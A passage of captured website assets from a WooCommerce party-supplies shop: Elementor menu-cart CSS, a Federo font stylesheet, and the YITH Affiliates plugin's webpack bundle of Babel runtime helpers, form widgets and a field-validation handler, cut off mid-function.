.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter] {
    display: block;
    position: absolute;
    min-width: 1.6em;
    height: 1.6em;
    line-height: 1.5em;
    top: -0.7em;
    inset-inline-end: -0.7em;
    border-radius: 100%;
    color: var(--items-indicator-text-color,#fff);
    background-color: #000000;
    text-align: center;
    font-size: 10px;
}/* End custom CSS */
/* Start custom CSS for ekit-nav-menu, class: .elementor-element-cbfd8cf */.elementor-2300 .elementor-element.elementor-element-397a8c2 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator {
    color: #ffffff;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-914c372 */a#elementor-menu-cart__toggle_button {
    padding: 0px !important;
}

.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter] {
    display: block;
    position: absolute;
    min-width: 1.6em;
    height: 1.6em;
    line-height: 1.5em;
    top: -0.7em;
    inset-inline-end: -0.7em;
    border-radius: 100%;
    color: var(--items-indicator-text-color,#fff);
    background-color: #000000;
    text-align: center;
    font-size: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/federo.css?ver=1768645961
body_size: 137
content:
@font-face{font-display:swap;font-family:'Federo';font-style:normal;font-weight:400;src:url(https://partiesandsigns.com/wp-content/uploads/elementor/google-fonts/fonts/federo-ijwfbx-cbd_etsbwilmf.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-affiliates/assets/js/yith-wcaf-shortcodes.bundle.js?ver=068b2691b124ad62c18d
body_size: 18195
content:
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ 633:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var _typeof = (__webpack_require__(738)["default"]);
function _regeneratorRuntime() {
  "use strict"; /*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */
  module.exports = _regeneratorRuntime = function _regeneratorRuntime() {
    return e;
  }, module.exports.__esModule = true, module.exports["default"] = module.exports;
  var t,
    e = {},
    r = Object.prototype,
    n = r.hasOwnProperty,
    o = Object.defineProperty || function (t, e, r) {
      t[e] = r.value;
    },
    i = "function" == typeof Symbol ? Symbol : {},
    a = i.iterator || "@@iterator",
    c = i.asyncIterator || "@@asyncIterator",
    u = i.toStringTag || "@@toStringTag";
  function define(t, e, r) {
    return Object.defineProperty(t, e, {
      value: r,
      enumerable: !0,
      configurable: !0,
      writable: !0
    }), t[e];
  }
  try {
    define({}, "");
  } catch (t) {
    define = function define(t, e, r) {
      return t[e] = r;
    };
  }
  function wrap(t, e, r, n) {
    var i = e && e.prototype instanceof Generator ? e : Generator,
      a = Object.create(i.prototype),
      c = new Context(n || []);
    return o(a, "_invoke", {
      value: makeInvokeMethod(t, r, c)
    }), a;
  }
  function tryCatch(t, e, r) {
    try {
      return {
        type: "normal",
        arg: t.call(e, r)
      };
    } catch (t) {
      return {
        type: "throw",
        arg: t
      };
    }
  }
  e.wrap = wrap;
  var h = "suspendedStart",
    l = "suspendedYield",
    f = "executing",
    s = "completed",
    y = {};
  function Generator() {}
  function GeneratorFunction() {}
  function GeneratorFunctionPrototype() {}
  var p = {};
  define(p, a, function () {
    return this;
  });
  var d = Object.getPrototypeOf,
    v = d && d(d(values([])));
  v && v !== r && n.call(v, a) && (p = v);
  var g = GeneratorFunctionPrototype.prototype = Generator.prototype = Object.create(p);
  function defineIteratorMethods(t) {
    ["next", "throw", "return"].forEach(function (e) {
      define(t, e, function (t) {
        return this._invoke(e, t);
      });
    });
  }
  function AsyncIterator(t, e) {
    function invoke(r, o, i, a) {
      var c = tryCatch(t[r], t, o);
      if ("throw" !== c.type) {
        var u = c.arg,
          h = u.value;
        return h && "object" == _typeof(h) && n.call(h, "__await") ? e.resolve(h.__await).then(function (t) {
          invoke("next", t, i, a);
        }, function (t) {
          invoke("throw", t, i, a);
        }) : e.resolve(h).then(function (t) {
          u.value = t, i(u);
        }, function (t) {
          return invoke("throw", t, i, a);
        });
      }
      a(c.arg);
    }
    var r;
    o(this, "_invoke", {
      value: function value(t, n) {
        function callInvokeWithMethodAndArg() {
          return new e(function (e, r) {
            invoke(t, n, e, r);
          });
        }
        return r = r ? r.then(callInvokeWithMethodAndArg, callInvokeWithMethodAndArg) : callInvokeWithMethodAndArg();
      }
    });
  }
  function makeInvokeMethod(e, r, n) {
    var o = h;
    return function (i, a) {
      if (o === f) throw Error("Generator is already running");
      if (o === s) {
        if ("throw" === i) throw a;
        return {
          value: t,
          done: !0
        };
      }
      for (n.method = i, n.arg = a;;) {
        var c = n.delegate;
        if (c) {
          var u = maybeInvokeDelegate(c, n);
          if (u) {
            if (u === y) continue;
            return u;
          }
        }
        if ("next" === n.method) n.sent = n._sent = n.arg;else if ("throw" === n.method) {
          if (o === h) throw o = s, n.arg;
          n.dispatchException(n.arg);
        } else "return" === n.method && n.abrupt("return", n.arg);
        o = f;
        var p = tryCatch(e, r, n);
        if ("normal" === p.type) {
          if (o = n.done ? s : l, p.arg === y) continue;
          return {
            value: p.arg,
            done: n.done
          };
        }
        "throw" === p.type && (o = s, n.method = "throw", n.arg = p.arg);
      }
    };
  }
  function maybeInvokeDelegate(e, r) {
    var n = r.method,
      o = e.iterator[n];
    if (o === t) return r.delegate = null, "throw" === n && e.iterator["return"] && (r.method = "return", r.arg = t, maybeInvokeDelegate(e, r), "throw" === r.method) || "return" !== n && (r.method = "throw", r.arg = new TypeError("The iterator does not provide a '" + n + "' method")), y;
    var i = tryCatch(o, e.iterator, r.arg);
    if ("throw" === i.type) return r.method = "throw", r.arg = i.arg, r.delegate = null, y;
    var a = i.arg;
    return a ? a.done ? (r[e.resultName] = a.value, r.next = e.nextLoc, "return" !== r.method && (r.method = "next", r.arg = t), r.delegate = null, y) : a : (r.method = "throw", r.arg = new TypeError("iterator result is not an object"), r.delegate = null, y);
  }
  function pushTryEntry(t) {
    var e = {
      tryLoc: t[0]
    };
    1 in t && (e.catchLoc = t[1]), 2 in t && (e.finallyLoc = t[2], e.afterLoc = t[3]), this.tryEntries.push(e);
  }
  function resetTryEntry(t) {
    var e = t.completion || {};
    e.type = "normal", delete e.arg, t.completion = e;
  }
  function Context(t) {
    this.tryEntries = [{
      tryLoc: "root"
    }], t.forEach(pushTryEntry, this), this.reset(!0);
  }
  function values(e) {
    if (e || "" === e) {
      var r = e[a];
      if (r) return r.call(e);
      if ("function" == typeof e.next) return e;
      if (!isNaN(e.length)) {
        var o = -1,
          i = function next() {
            for (; ++o < e.length;) if (n.call(e, o)) return next.value = e[o], next.done = !1, next;
            return next.value = t, next.done = !0, next;
          };
        return i.next = i;
      }
    }
    throw new TypeError(_typeof(e) + " is not iterable");
  }
  return GeneratorFunction.prototype = GeneratorFunctionPrototype, o(g, "constructor", {
    value: GeneratorFunctionPrototype,
    configurable: !0
  }), o(GeneratorFunctionPrototype, "constructor", {
    value: GeneratorFunction,
    configurable: !0
  }), GeneratorFunction.displayName = define(GeneratorFunctionPrototype, u, "GeneratorFunction"), e.isGeneratorFunction = function (t) {
    var e = "function" == typeof t && t.constructor;
    return !!e && (e === GeneratorFunction || "GeneratorFunction" === (e.displayName || e.name));
  }, e.mark = function (t) {
    return Object.setPrototypeOf ? Object.setPrototypeOf(t, GeneratorFunctionPrototype) : (t.__proto__ = GeneratorFunctionPrototype, define(t, u, "GeneratorFunction")), t.prototype = Object.create(g), t;
  }, e.awrap = function (t) {
    return {
      __await: t
    };
  }, defineIteratorMethods(AsyncIterator.prototype), define(AsyncIterator.prototype, c, function () {
    return this;
  }), e.AsyncIterator = AsyncIterator, e.async = function (t, r, n, o, i) {
    void 0 === i && (i = Promise);
    var a = new AsyncIterator(wrap(t, r, n, o), i);
    return e.isGeneratorFunction(r) ? a : a.next().then(function (t) {
      return t.done ? t.value : a.next();
    });
  }, defineIteratorMethods(g), define(g, u, "Generator"), define(g, a, function () {
    return this;
  }), define(g, "toString", function () {
    return "[object Generator]";
  }), e.keys = function (t) {
    var e = Object(t),
      r = [];
    for (var n in e) r.push(n);
    return r.reverse(), function next() {
      for (; r.length;) {
        var t = r.pop();
        if (t in e) return next.value = t, next.done = !1, next;
      }
      return next.done = !0, next;
    };
  }, e.values = values, Context.prototype = {
    constructor: Context,
    reset: function reset(e) {
      if (this.prev = 0, this.next = 0, this.sent = this._sent = t, this.done = !1, this.delegate = null, this.method = "next", this.arg = t, this.tryEntries.forEach(resetTryEntry), !e) for (var r in this) "t" === r.charAt(0) && n.call(this, r) && !isNaN(+r.slice(1)) && (this[r] = t);
    },
    stop: function stop() {
      this.done = !0;
      var t = this.tryEntries[0].completion;
      if ("throw" === t.type) throw t.arg;
      return this.rval;
    },
    dispatchException: function dispatchException(e) {
      if (this.done) throw e;
      var r = this;
      function handle(n, o) {
        return a.type = "throw", a.arg = e, r.next = n, o && (r.method = "next", r.arg = t), !!o;
      }
      for (var o = this.tryEntries.length - 1; o >= 0; --o) {
        var i = this.tryEntries[o],
          a = i.completion;
        if ("root" === i.tryLoc) return handle("end");
        if (i.tryLoc <= this.prev) {
          var c = n.call(i, "catchLoc"),
            u = n.call(i, "finallyLoc");
          if (c && u) {
            if (this.prev < i.catchLoc) return handle(i.catchLoc, !0);
            if (this.prev < i.finallyLoc) return handle(i.finallyLoc);
          } else if (c) {
            if (this.prev < i.catchLoc) return handle(i.catchLoc, !0);
          } else {
            if (!u) throw Error("try statement without catch or finally");
            if (this.prev < i.finallyLoc) return handle(i.finallyLoc);
          }
        }
      }
    },
    abrupt: function abrupt(t, e) {
      for (var r = this.tryEntries.length - 1; r >= 0; --r) {
        var o = this.tryEntries[r];
        if (o.tryLoc <= this.prev && n.call(o, "finallyLoc") && this.prev < o.finallyLoc) {
          var i = o;
          break;
        }
      }
      i && ("break" === t || "continue" === t) && i.tryLoc <= e && e <= i.finallyLoc && (i = null);
      var a = i ? i.completion : {};
      return a.type = t, a.arg = e, i ? (this.method = "next", this.next = i.finallyLoc, y) : this.complete(a);
    },
    complete: function complete(t, e) {
      if ("throw" === t.type) throw t.arg;
      return "break" === t.type || "continue" === t.type ? this.next = t.arg : "return" === t.type ? (this.rval = this.arg = t.arg, this.method = "return", this.next = "end") : "normal" === t.type && e && (this.next = e), y;
    },
    finish: function finish(t) {
      for (var e = this.tryEntries.length - 1; e >= 0; --e) {
        var r = this.tryEntries[e];
        if (r.finallyLoc === t) return this.complete(r.completion, r.afterLoc), resetTryEntry(r), y;
      }
    },
    "catch": function _catch(t) {
      for (var e = this.tryEntries.length - 1; e >= 0; --e) {
        var r = this.tryEntries[e];
        if (r.tryLoc === t) {
          var n = r.completion;
          if ("throw" === n.type) {
            var o = n.arg;
            resetTryEntry(r);
          }
          return o;
        }
      }
      throw Error("illegal catch attempt");
    },
    delegateYield: function delegateYield(e, r, n) {
      return this.delegate = {
        iterator: values(e),
        resultName: r,
        nextLoc: n
      }, "next" === this.method && (this.arg = t), y;
    }
  }, e;
}
module.exports = _regeneratorRuntime, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ 738:
/***/ ((module) => {

function _typeof(o) {
  "@babel/helpers - typeof";

  return (module.exports = _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (o) {
    return typeof o;
  } : function (o) {
    return o && "function" == typeof Symbol && o.constructor === Symbol && o !== Symbol.prototype ? "symbol" : typeof o;
  }, module.exports.__esModule = true, module.exports["default"] = module.exports), _typeof(o);
}
module.exports = _typeof, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ 756:
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

// TODO(Babel 8): Remove this file.

var runtime = __webpack_require__(633)();
module.exports = runtime;

// Copied from https://github.com/facebook/regenerator/blob/main/packages/runtime/runtime.js#L736=
try {
  regeneratorRuntime = runtime;
} catch (accidentalStrictMode) {
  if (typeof globalThis === "object") {
    globalThis.regeneratorRuntime = runtime;
  } else {
    Function("r", "regeneratorRuntime = r")(runtime);
  }
}


/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry need to be wrapped in an IIFE because it need to be in strict mode.
(() => {
"use strict";
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/classCallCheck.js
function _classCallCheck(a, n) {
  if (!(a instanceof n)) throw new TypeError("Cannot call a class as a function");
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/typeof.js
function _typeof(o) {
  "@babel/helpers - typeof";

  return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (o) {
    return typeof o;
  } : function (o) {
    return o && "function" == typeof Symbol && o.constructor === Symbol && o !== Symbol.prototype ? "symbol" : typeof o;
  }, _typeof(o);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/toPrimitive.js

function toPrimitive(t, r) {
  if ("object" != _typeof(t) || !t) return t;
  var e = t[Symbol.toPrimitive];
  if (void 0 !== e) {
    var i = e.call(t, r || "default");
    if ("object" != _typeof(i)) return i;
    throw new TypeError("@@toPrimitive must return a primitive value.");
  }
  return ("string" === r ? String : Number)(t);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/toPropertyKey.js


function toPropertyKey(t) {
  var i = toPrimitive(t, "string");
  return "symbol" == _typeof(i) ? i : i + "";
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/createClass.js

function _defineProperties(e, r) {
  for (var t = 0; t < r.length; t++) {
    var o = r[t];
    o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, toPropertyKey(o.key), o);
  }
}
function _createClass(e, r, t) {
  return r && _defineProperties(e.prototype, r), t && _defineProperties(e, t), Object.defineProperty(e, "prototype", {
    writable: !1
  }), e;
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/defineProperty.js

function defineProperty_defineProperty(e, r, t) {
  return (r = toPropertyKey(r)) in e ? Object.defineProperty(e, r, {
    value: t,
    enumerable: !0,
    configurable: !0,
    writable: !0
  }) : e[r] = t, e;
}

;// CONCATENATED MODULE: ./assets/js/src/globals.js


/* global yith_wcaf yith */

// these constants will be wrapped inside webpack closure, to prevent collisions

function ownKeys(e, r) { var t = Object.keys(e); if (Object.getOwnPropertySymbols) { var o = Object.getOwnPropertySymbols(e); r && (o = o.filter(function (r) { return Object.getOwnPropertyDescriptor(e, r).enumerable; })), t.push.apply(t, o); } return t; }
function _objectSpread(e) { for (var r = 1; r < arguments.length; r++) { var t = null != arguments[r] ? arguments[r] : {}; r % 2 ? ownKeys(Object(t), !0).forEach(function (r) { _defineProperty(e, r, t[r]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(t)) : ownKeys(Object(t)).forEach(function (r) { Object.defineProperty(e, r, Object.getOwnPropertyDescriptor(t, r)); }); } return e; }
var $ = jQuery,
  $document = $(document),
  $body = $('body'),
  block = function block($el) {
    if (typeof $.fn.block === 'undefined') {
      return false;
    }
    try {
      $el.block({
        message: null,
        overlayCSS: {
          background: '#fff',
          opacity: 0.6
        }
      });
      return $el;
    } catch (e) {
      return false;
    }
  },
  unblock = function unblock($el) {
    if (typeof $.fn.unblock === 'undefined') {
      return false;
    }
    try {
      $el.unblock();
    } catch (e) {
      return false;
    }
  },
  globals_confirm = function confirm(title, message, args) {
    return new Promise(function (resolve, reject) {
      var _yith;
      // if can't display modal, accept by default
      if (typeof ((_yith = yith) === null || _yith === void 0 || (_yith = _yith.ui) === null || _yith === void 0 ? void 0 : _yith.confirm) === 'undefined') {
        reject(new Error('Missing yith.ui utilities'));
      }
      var options = _objectSpread({
        title: title || labels.generic_confirm_title,
        message: message || labels.generic_confirm_message
      }, args);
      options.onConfirm = function () {
        return resolve(true);
      };
      options.onCancel = reject;
      yith.ui.confirm(options);
    });
  };
var ajaxUrl, nonces, labels;
if (typeof yith_wcaf !== 'undefined') {
  var _yith_wcaf, _yith_wcaf2, _yith_wcaf3;
  ajaxUrl = (_yith_wcaf = yith_wcaf) === null || _yith_wcaf === void 0 ? void 0 : _yith_wcaf.ajax_url;
  nonces = (_yith_wcaf2 = yith_wcaf) === null || _yith_wcaf2 === void 0 ? void 0 : _yith_wcaf2.nonces;
  labels = (_yith_wcaf3 = yith_wcaf) === null || _yith_wcaf3 === void 0 ? void 0 : _yith_wcaf3.labels;
}

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-selects.js


/**
 * Internal dependencies
 */

var enhanceSelect = function enhanceSelect(select, args) {
    if (typeof $.fn.selectWoo === 'undefined') {
      return;
    }
    var allowClear = !!select.data('allow_clear'),
      placeholder = select.data('placeholder'),
      minimumInputLength = select.data('minimum_input_length'),
      action = select.data('action'),
      ajax = !!action;
    var config = {
      allowClear: allowClear,
      placeholder: placeholder,
      minimumInputLength: minimumInputLength || 3
    };
    if (ajax) {
      config.ajax = {
        url: ajaxUrl,
        dataType: 'json',
        delay: 250,
        data: function data(params) {
          return {
            term: params.term,
            action: action,
            security: select.data('security'),
            exclude: select.data('exclude'),
            include: select.data('include'),
            limit: select.data('limit')
          };
        },
        processResults: function processResults(data) {
          var terms = [];
          if (data) {
            $.each(data, function (id, text) {
              terms.push({
                id: id,
                text: text
              });
            });
          }
          return {
            results: terms
          };
        },
        cache: true
      };
    }
    config = $.extend(config, args || {});
    try {
      select.selectWoo(config).addClass('enhanced');
    } catch (e) {
      // skip to next.
    }
  },
  enhanceSelects = function enhanceSelects($container) {
    var _$container;
    if (typeof $.fn.selectWoo === 'undefined') {
      return;
    }

    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var fieldToProcess = $('.yith-wcaf-enhanced-select', $container).not('.enhanced');
    fieldToProcess.each(function () {
      var select = $(this);
      enhanceSelect(select);
    });
  };

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-toggles.js


/**
 * Internal dependencies
 */

var enhanceToggle = function enhanceToggle($field) {
    if ($field.next('.toggle').length) {
      return;
    }
    var text_on = $field.data('text-on'),
      text_off = $field.data('text-off'),
      $toggle = $('<span/>', {
        "class": 'toggle',
        'data-text-on': text_on || labels.toggle_on,
        'data-text-off': text_off || labels.toggle_off
      });
    $field.after($toggle).addClass('enhanced');
  },
  enhanceToggles = function enhanceToggles($container) {
    var _$container;
    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var $toggles = $('.yith-wcaf-toggle', $container).not('.enhanced');
    if (!$toggles.length) {
      return;
    }
    $toggles.each(function () {
      var $field = $(this);
      enhanceToggle($field);
    });
  };

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-accordion.js


/**
 * Internal dependencies
 */

var enhanceAccordion = function enhanceAccordion($field) {
    var $radio = $('.accordion-radio', $field);
    if (!$radio.length) {
      return;
    }
    $radio.on('change', function () {
      var $checked = $radio.filter(':checked'),
        $option = $checked.closest('.accordion-option'),
        $content = $option.find('.accordion-content');
      $('.accordion-content', $field).not($content).slideUp();
      $content.slideDown();
    }).trigger('change');
    $field.addClass('enhanced');
  },
  enhanceAccordions = function enhanceAccordions($container) {
    var _$container;
    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var $accordion = $('.yith-wcaf-accordion', $container).not('.enhanced');
    if (!$accordion.length) {
      return;
    }
    $accordion.each(function () {
      var $field = $(this);
      enhanceAccordion($field);
    });
  };

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-uploaders.js


/**
 * Internal dependencies
 */

var enhanceUploader = function enhanceUploader($anchor) {
    var $input = $anchor.parent().find('input[type="file"]');
    if (!$input.length) {
      return;
    }
    $anchor.on('click', function (ev) {
      ev.preventDefault();
      $input.trigger('click');
    }).addClass('enhanced');
    $input.on('change', function (ev) {
      var files = ev.target.files,
        fileNames = [];
      var $fileList = $anchor.next('small.files-list');
      for (var i in files) {
        if (!files.hasOwnProperty(i)) {
          continue;
        }
        fileNames.push(files[i].name);
      }
      if (!fileNames.length) {
        if ($fileList.length) {
          $fileList.remove();
        }
      } else {
        if (!$fileList.length) {
          $fileList = $('<small/>', {
            "class": 'files-list'
          });
          $anchor.after($fileList);
        }
        $fileList.text(fileNames.join(', '));
        if ($anchor.hasClass('auto-submit')) {
          var $form = $anchor.closest('form');
          if (!$form.length) {
            return;
          }
          $form.submit();
        }
      }
    });
  },
  enhanceUploaders = function enhanceUploaders($container) {
    var _$container;
    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var $uploaders = $('.yith-wcaf-attach-file', $container).not('.enhanced');
    if (!$uploaders.length) {
      return;
    }
    $uploaders.each(function () {
      var $field = $(this);
      enhanceUploader($field);
    });
  };

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/enhanced-datepickers.js


/**
 * Internal dependencies
 */

var enhanceDatepicker = function enhanceDatepicker(field) {
    if (typeof $.fn.datepicker === 'undefined') {
      return;
    }
    var format = field.data('format'),
      numberOfMonths = field.data('number-of-months'),
      maxDate = field.data('max-date'),
      minDate = field.data('min-date'),
      altField = field.data('altfield'),
      altFormat = field.data('altformat'),
      config = {
        dateFormat: format || 'yy-mm-dd',
        numberOfMonths: numberOfMonths || 1,
        maxDate: maxDate || null,
        minDate: minDate || null,
        altField: altField ? field.next(altField).get(0) : null,
        altFormat: altFormat || '',
        beforeShow: function beforeShow(input, inst) {
          var _inst$dpDiv;
          inst === null || inst === void 0 || (_inst$dpDiv = inst.dpDiv) === null || _inst$dpDiv === void 0 || (_inst$dpDiv = _inst$dpDiv.addClass('yith-wcaf-datepicker')) === null || _inst$dpDiv === void 0 || _inst$dpDiv.addClass('yith-plugin-fw-datepicker-div');
        },
        onClose: function onClose(input, inst) {
          var _inst$dpDiv2;
          inst === null || inst === void 0 || (_inst$dpDiv2 = inst.dpDiv) === null || _inst$dpDiv2 === void 0 || (_inst$dpDiv2 = _inst$dpDiv2.removeClass('yith-wcaf-datepicker')) === null || _inst$dpDiv2 === void 0 || _inst$dpDiv2.removeClass('yith-plugin-fw-datepicker-div');
        }
      };
    try {
      field.datepicker(config).addClass('enhanced');
    } catch (e) {
      // skip to next field.
    }
  },
  enhanceDatepickers = function enhanceDatepickers($container) {
    var _$container;
    if (typeof $.fn.datepicker === 'undefined') {
      return;
    }

    // init container
    if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
      $container = $document;
    }
    var fieldToProcess = $('.yith-wcaf-enhanced-date-picker', $container).add('.date-picker-field', $container).add('.date-picker', $container).not('.enhanced');
    fieldToProcess.each(function () {
      var field = $(this);
      enhanceDatepicker(field);
    });
  };

;// CONCATENATED MODULE: ./assets/js/src/modules/validation.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Validation_Handler = /*#__PURE__*/function () {
  function YITH_WCAF_Validation_Handler($container) {
    var _this$$container;
    _classCallCheck(this, YITH_WCAF_Validation_Handler);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // error class to add/remove to fields wrapper
    defineProperty_defineProperty(this, "ERROR_CLASS", 'woocommerce-invalid');
    this.$container = $container;
    if (!((_this$$container = this.$container) !== null && _this$$container !== void 0 && _this$$container.length)) {
      return;
    }
    this.initValidation();
  }

  // init validation.
  return _createClass(YITH_WCAF_Validation_Handler, [{
    key: "initValidation",
    value: function initValidation() {
      this.initForm();
      this.initFields();
    }
  }, {
    key: "initForm",
    value: function initForm() {
      var $forms = this.$container.is('form') ? this.$container : this.$container.find('form');
      if (!$forms.length) {
        return;
      }
      var self = this;
      $forms.on('submit yith_wcaf_validate_fields', function (ev) {
        var $form = $(this),
          res = self.validateForm($form);
        if (!res) {
          ev.stopImmediatePropagation();
          return false;
        }
        return true;
      });
    }
  }, {
    key: "initFields",
    value: function initFields() {
      var $fields = this.getFields(this.$container);
      if (!$fields.length) {
        return;
      }
      var self = this;
      $fields.on('keyup change', function () {
        var $field = $(this);
        self.validateField($field);
      });
    }

    // fields handling.
  }, {
    key: "getFieldWrapper",
    value: function getFieldWrapper($field) {
      return $field.closest('.form-row, .yith-plugin-fw-panel-wc-row');
    }
  }, {
    key: "getFields",
    value: function getFields($container) {
      var $fields = $('input, select, textarea', $container);
      return $fields.not('input[type="submit"]').not('input[type="hidden"]').not('.select2-search__field');
    }
  }, {
    key: "getVisibleFields",
    value: function getVisibleFields($container) {
      var _this = this;
      var $fields = this.getFields($container);
      return $fields.filter(function (index, field) {
        var $field = $(field),
          $fieldWrapper = _this.getFieldWrapper($field);
        return $fieldWrapper.is(':visible');
      });
    }
  }, {
    key: "isFieldValid",
    value: function isFieldValid($field) {
      var $wrapper = this.getFieldWrapper($field),
        fieldType = $field.attr('type'),
        value = $field.val(),
        alwaysRequiredFields = ['reg_username', 'reg_email', 'reg_password'];

      // check for required fields
      if ($field.prop('required') || $wrapper.hasClass('required') || $wrapper.hasClass('validate-required') || $wrapper.hasClass('yith-plugin-fw--required') || alwaysRequiredFields.includes($field.get(0).id)) {
        if (fieldType === 'checkbox' && !$field.is(':checked')) {
          throw 'missing';
        } else if (!value) {
          throw 'missing';
        }
      }

      // check for patterns
      var pattern = $wrapper.data('pattern');
      if (pattern) {
        var regex = new RegExp(pattern);
        if (!regex.test(value)) {
          throw 'malformed';
        }
      }

      // check for min length
      var minLength = $wrapper.data('min_length');
      if (minLength && value.length < minLength) {
        throw 'short';
      }

      // check for max length
      var maxLength = $wrapper.data('max_length');
      if (maxLength && value.length > maxLength) {
        throw 'long';
      }

      // check for number
      if (fieldType === 'number') {
        var min = parseFloat($field.attr('min')),
          max = parseFloat($field.attr('max')),
          numVal = parseFloat(value);
        if (min && min > numVal || max && max < numVal) {
          throw 'overflow';
        }
      }

      // all validation passed; we can return true.
      return true;
    }
  }, {
    key: "validateField",
    value: function validateField($field) {
      try {
        this.isFieldValid($field);
      } catch (e) {
        this.reportError($field, e);
        return false;
      }
      this.removeError($field);
      return true;
    }
  }, {
    key: "validateForm",
    value: function validateForm($form) {
      var $visibleFields = this.getVisibleFields($form);
      if (!$visibleFields.length) {
        return true;
      }
      var self = this;
      var valid = true;
      $visibleFields.each(function () {
        var $field = $(this);
        if (!self.validateField($field)) {
          valid = false;
        }
      });
      if (!valid) {
        // scroll top.
        this.scrollToFirstError($form);

        // stop form submitting.
        return false;
      }
      return true;
    }

    // error handling.
  }, {
    key: "getErrorMsg",
    value: function getErrorMsg($field, errorType) {
      var _labels$errors, _labels$errors2, _labels$errors3, _labels$errors4, _labels$errors5;
      // check if we have a field-specific error message.
      var msg = $field.data('error');
      if (msg) {
        return msg;
      }

      // check if message is added to wrapper.
      var $wrapper = this.getFieldWrapper($field);
      msg = $wrapper.data('error');
      if (msg) {
        return msg;
      }

      // check if message is added to label.
      var $label = $wrapper.find('label');
      msg = $label.data('error');
      if (msg) {
        return msg;
      }
